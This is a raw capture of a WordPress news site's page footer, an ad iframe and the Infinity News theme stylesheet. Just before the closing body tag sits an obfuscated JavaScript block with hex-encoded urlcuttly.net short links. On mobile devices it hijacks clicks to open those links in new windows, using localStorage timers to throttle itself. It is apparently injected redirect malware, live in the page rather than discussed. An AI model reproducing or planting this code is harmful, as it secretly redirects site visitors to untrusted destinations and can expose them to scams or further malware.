//# sourceURL=infinity-news-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/twp/js/script.js?ver=6.9" id="infinity-news-custom-script-js"></script>
<script type="text/javascript" src="https://pokguide.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="infinity-news-ajax-js-extra">
/* <![CDATA[ */
var infinity_news_ajax = {"ajax_url":"https://pokguide.com/wp-admin/admin-ajax.php","loadmore":"Load More","nomore":"No More Posts","loading":"Loading..."};
//# sourceURL=infinity-news-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/twp/js/ajax.js?ver=6.9" id="infinity-news-ajax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pokguide.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pokguide.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="pokgu-footer" id="pokgu-1926123816"><iframe scrolling="no" style="width:336px; height:280px; border:none;" src="https://www.pokguide.com/iframe.php"></iframe></div><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x42\x78\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x5a\x55\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x47\x6b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x69\x6d\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6b\x7a\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x6f\x69\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x63\x79\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x46\x43\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x62\x44\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x5a\x5a\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pokguide.com/iframe.php
body_size: 125
content:
<html>
<head>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/taiwanpplnews-pokguide/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

</head>
<body>

<div id="taboola-1x1-widget-300x250"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-dfp-header-300x250',
    container: 'taboola-1x1-widget-300x250',
    placement: '1x1 Widget 300x250',
    target_type: 'mix'
  });
</script>



<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pokguide.com/wp-content/themes/infinity-news/style.css?ver=1.4.2
body_size: 15089
content:
@charset "UTF-8";
/*!
Theme Name: Infinity News
Theme URI: https://www.themeinwp.com/theme/infinity-news/
Author: ThemeInWP
Author URI: https://www.themeinwp.com/
Description: Infinity News is a Modern, vibrant, fresh & trendy WordPress Theme created specifically for blogging, online journal, magazine and news portal. If you are blogger or news publisher and write articles, stories, world news, have a travel blog or entertainment blog – share your article or life style story with Infinity News WordPress Theme. It also works for viral blog, personal travel blog and fits perfectly with  projects like entertainment blog, News portal, professional magazine, niche blogs etc. Infinity News offers writers and bloggers a lot of handy functions (for their articles, stories and news), like WordPress Live theme Customizer, a number of diverse blog layouts, extra fast page load, improved new widgets and RTL support.
Requires at least: 5.3
Tested up to: 6.1
Requires PHP: 5.6
Version: 1.4.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: infinity-news
Tags: blog, news, photography, grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Preloader
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Slick Slider
    ## Search Form
    ## Footer
    ##Social Icon
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
h1{font-size:2em;margin:.67em 0}
hr{box-sizing:content-box;height:0;overflow:visible}
pre{font-family:monospace,monospace;font-size:1em}
a{background-color:transparent}
abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}
b,strong{font-weight:700}
code,kbd,samp{font-family:monospace,monospace;font-size:1em}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sub{bottom:-.25em}
sup{top:-.5em}
img{border-style:none;vertical-align:top}
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}
button,input{overflow:visible}
button,select{text-transform:none}
button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}
button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}
button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}
fieldset{padding:.35em .75em .625em}
legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}
progress{vertical-align:baseline}
textarea{overflow:auto}
[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}
[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}
[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}
[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}
details{display:block}
summary{display:list-item}
template{display:none}
[hidden]{display:none}
::-moz-selection{color:#333;background:#fbedc4}
::selection{color:#333;background:#fbedc4}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
body,button,input,select,optgroup,textarea{color:#282828;font-family:'Roboto',sans-serif;font-size:16px;font-weight:300;word-spacing:.3px;line-height:1.6;text-rendering:optimizeLegibility}
h1,h2,h3,h4,h5,h6{clear:both;font-family:'Fira Sans',sans-serif;font-weight:600}
.h1,.h2,.h3,h1,h2,h3{margin-top:15px;margin-bottom:20px;line-height:1.4}
h1,h2,h3,h4,h5,h6{color:#000}
.primary-font{font-family:'Roboto',sans-serif}
.secondary-font,.secondary-font a,.category-widget-header .post-count{font-family:'Fira Sans',sans-serif}
.entry-title{font-weight:400;line-height:1.4;margin-top:0;margin-bottom:15px}
.entry-title a{background-image:linear-gradient(180deg,transparent 90%,#479fc6 0);background-size:0 100%;background-repeat:no-repeat;-webkit-transition:background-size .4s ease;-moz-transition:background-size .4s ease;transition:background-size .4s ease}
.rtl .entry-title a {/*rtl:begin:ignore*/background-image: linear-gradient(180deg,transparent 90%,#479fc6 0); /*rtl:end:ignore*/}
.block-bg-alt .entry-title a{background-image:linear-gradient(180deg,transparent 90%,#fff 0)}
.entry-title:hover a,.entry-title:focus a{text-decoration:none;background-size:100% 100%}
.entry-title-full{font-size:32px;font-weight:700}
.entry-title-large{font-size:22px;font-weight:500}
.entry-title-big{font-size:18px}
.entry-title-medium{font-size:16px}
.entry-title-small{font-size:14px;font-weight:300}
.single-post .twp-post-content .entry-content{font-size:18px}
p{margin-bottom:1.25em}
dfn,cite,em,i{font-style:italic}
blockquote{margin:0 1.5em}
address{margin:0 0 1.5em}
pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}
code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}
abbr,acronym{border-bottom:1px dotted #666;cursor:help}
mark,ins{background:#fff9c0;text-decoration:none}
big{font-size:125%}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html{box-sizing:border-box}
*,:before,:after{box-sizing:inherit}
body{background:#f5f5f5}
.body-scroll-locked{overflow:hidden}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}
ul,ol{margin:0 0 1.5em 3em}
ul{list-style:disc}
ol{list-style:decimal}
li > ul,li > ol{margin-bottom:0;margin-left:1.5em}
dt{font-weight:700}
dd{margin:0 1.5em 1.5em}
img{height:auto;max-width:100%}
figure{margin:1em 0}
tbody tr{border-bottom:1px solid}
table,caption,th,td{border:1px solid}
table{border-width:1px 0 0 1px;border-collapse:collapse;border-spacing:0;margin:0 0 28px;table-layout:fixed;width:100%}
caption{font-weight:700;text-align:center}
th,td{border-width:0 1px 1px 0;font-weight:400;text-align:left}
thead th{font-weight:700}
th a{text-decoration:none}
caption,th,td{padding:7px 14px}
@media screen and (min-width: 75em) {
    caption,th,td{padding:14px 28px}
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,input[type="button"],input[type="reset"],input[type="submit"]{border:0;background:#000;color:#fff;height:45px;outline:0;line-height:45px;padding-left:15px;padding-right:15px}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#133b5a;color:#fff}
button:active,button:focus,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:active,input[type="submit"]:focus{background:#133b5a;color:#fff}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#666;border:1px solid #eee;outline:0;padding-left:15px;padding-right:15px}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#111}
select{border:1px solid #eee;padding-left:15px;padding-right:15px}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],select{height:45px;line-height:45px}
textarea{width:100%;padding:10px 15px}
/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
.display-none{display:none}
.preloader-background{position:fixed;z-index:9990;top:0;left:0;overflow:hidden;width:100%;height:100%;text-align:center;background-color:#fff}
.preloader-status{position:fixed;z-index:2;top:0;left:0;overflow:hidden;width:0;height:100%;-webkit-transition:width .6s ease;transition:width .6s ease;background-color:#000;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.preloader-status-wrapper{position:fixed;z-index:9999;top:0;left:0;overflow:hidden;width:100%;height:100%;text-align:center}
.preloader-status-wrapper > span{font-weight:700;position:fixed;z-index:2;top:50%;left:50%;width:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#000}
.preloader-status > span{font-weight:700;position:absolute;z-index:1;top:50%;left:0;width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff}
.preloader-status.full-preloader{width:100%}
.preloader-status.preloader-status-loaded{right:0;left:auto;width:0}
.preloader-status.preloader-status-loaded > span{right:0;left:auto}
.preloader-status .loader-circle{background-color:#fff}
.loader-circle{position:relative;display:inline-block;width:8px;height:8px;margin:0 2px;border:1px solid transparent;border-radius:50%;background-color:#000}
.loader-circle.loader-animation:nth-child(1){-webkit-animation-delay:0}
.loader-circle.loader-animation:nth-child(2){-webkit-animation-delay:.3s}
.loader-circle.loader-animation:nth-child(3){-webkit-animation-delay:.6s}
.loader-circle.loader-animation{-webkit-animation-name:dot-move;animation-name:dot-move;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}
@-webkit-keyframes dot-move {
    0%,50%,100%{-webkit-transform:translateY(0%);transform:translateY(0%);-webkit-animation-timing-function:linear;animation-timing-function:linear}
    25%{-webkit-transform:translateY(-80%);transform:translateY(-80%);-webkit-animation-timing-function:linear;animation-timing-function:linear}
    75%{-webkit-transform:translateY(80%);transform:translateY(80%);-webkit-animation-timing-function:linear;animation-timing-function:linear}
}
@keyframes dot-move {
    0%,50%,100%{-webkit-transform:translateY(0%);transform:translateY(0%);-webkit-animation-timing-function:linear;animation-timing-function:linear}
    25%{-webkit-transform:translateY(-80%);transform:translateY(-80%);-webkit-animation-timing-function:linear;animation-timing-function:linear}
    75%{-webkit-transform:translateY(80%);transform:translateY(80%);-webkit-animation-timing-function:linear;animation-timing-function:linear}
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.site-topbar{border-bottom:1px solid}
.search-bar .search-form{border-width:0 1px;border-style:solid;position:relative;z-index:0;width:300px}
.search-bar .search-form label{float:none;margin-bottom:0;width:100%}
.site .search-bar .search-form:before{content:"\f4a5";color:#b0bec5;font-size:24px;right:0;top:0;line-height:40px;width:50px;position:absolute;z-index:-1;text-align:center}
.search-bar .search-form input{background:transparent;border:none;box-shadow:none;font-size:14px;font-weight:500;padding:5px 60px 5px 15px;height:40px;line-height:40px;width:100%}
.search-bar .search-form input[type="submit"]{font-size:0;height:40px;line-height:40px;padding:0;position:absolute;right:0;top:0;width:50px}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a{color:#000;text-decoration:none}
a:hover,a:focus{color:#479fc6}
a:active,a:visited{color:#000}
a:hover,a:focus,a:active{outline:0}
a:focus-visible{outline:thin dotted}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-header{position:relative;width:100%;left:0;right:0;z-index:999}
.nav-affix .site-header .main-navigation{position:fixed;top:0;width:100%}
.admin-bar.nav-affix .site-header .main-navigation{top:32px}
@media only screen and (max-width: 600px) {
    .admin-bar.nav-affix .site-header .main-navigation{top:0}
}
.middlebar-items{padding-top:40px;padding-bottom:40px}
.site-header.data-bg .middlebar-items{padding-bottom:60px;padding-top:60px}
@media only screen and (max-width: 767px) {
    .middlebar-items{text-align:center}
}
.twp-align-center .middlebar-items{padding-top:20px;padding-bottom:20px;display:block;margin:0 auto}
.site-header-banner{max-width:728px}
.site-branding{margin-right:20px;width:280px}
.twp-align-center .site-branding,.twp-align-center .site-header-banner{margin:0 auto 20px;text-align:center;width:100%}
.site-description{margin:0 auto;position:relative;font-size:14px}
.twp-align-center .site-description span{background:#fff;padding:0 30px;font-size:18px;text-transform:uppercase;letter-spacing:1px}
.twp-align-center .site-description:after{content:"";height:1px;background:#eee;position:absolute;bottom:50%;left:0;right:0;margin-left:auto;margin-right:auto;width:45%;z-index:-1}
.wp-custom-logo .site-branding .branding-wrapper{display:block;width:100%}
.site-branding .site-title{font-size:34px;font-weight:700;line-height:1.2;margin:0 auto 10px}
.twp-align-center .site-branding .site-title{font-size:44px;font-weight:900;text-transform:uppercase;filter:alpha(opacity=85);opacity:.85}
@media only screen and (min-width: 768px) {
    .twp-align-center .site-branding .site-title{font-size:4.6875em}
}
@media only screen and (min-width: 992px) {
    .twp-align-center .site-branding .site-title{font-size:7.6875em}
}
.twp-align-center .custom-logo-link{max-width:620px;margin-left:auto;margin-right:auto}
.main-navigation{border-bottom:1px solid}
.navigation-area{position:relative}
.navigation-area:before{content:"";display:block;height:1px;background:linear-gradient(to left,#fff 0%,#eee 50%,#fff 100%);width:100%}
.navigation-area:after{content:"";clear:both;display:table}
